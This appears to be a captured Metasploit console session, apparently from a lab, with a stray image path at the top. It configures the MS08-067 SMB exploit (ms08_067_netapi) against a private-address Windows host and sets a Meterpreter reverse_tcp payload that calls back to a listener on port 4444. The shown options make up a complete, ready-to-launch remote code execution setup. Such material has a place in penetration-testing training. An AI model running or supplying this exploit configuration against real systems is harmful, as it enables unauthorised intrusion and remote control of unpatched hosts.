 msf6 exploit(windows/smb/ms08_067_netapi) > set RHOSTS 192.168.147.131
RHOSTS ⇒ 192.168.147.131
msf6 exploit(windows/smb/ms08_067_netapi) > set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
RHOSTS 192.168.147.131 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki
/Using-Metasploit
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.147.133 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms08_067_netapi) >